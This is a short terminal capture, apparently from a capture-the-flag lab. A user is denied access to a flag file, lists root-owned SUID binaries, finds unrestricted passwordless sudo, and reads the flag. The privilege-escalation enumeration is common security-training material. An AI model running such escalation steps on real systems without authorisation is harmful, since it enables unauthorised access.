 appuser@test-6f58446855614950:/$ cat flag
cat flag
cat: flag: Permission denied
appuser@test-6f58446855614950:/$ find / -user root -perm -4000 -print 2>/dev/null
</$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/sudo
appuser@test-6f58446855614950:/$ sudo -l
sudo -l
Matching Defaults entries for appuser on test-6f58446855614950:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User appuser may run the following commands on test-6f58446855614950:
    (ALL) NOPASSWD: ALL
appuser@test-6f58446855614950:/$ sudo cat flag
sudo cat flag
flag{89a18cae8304b00e}
appuser@test-6f58446855614950:/$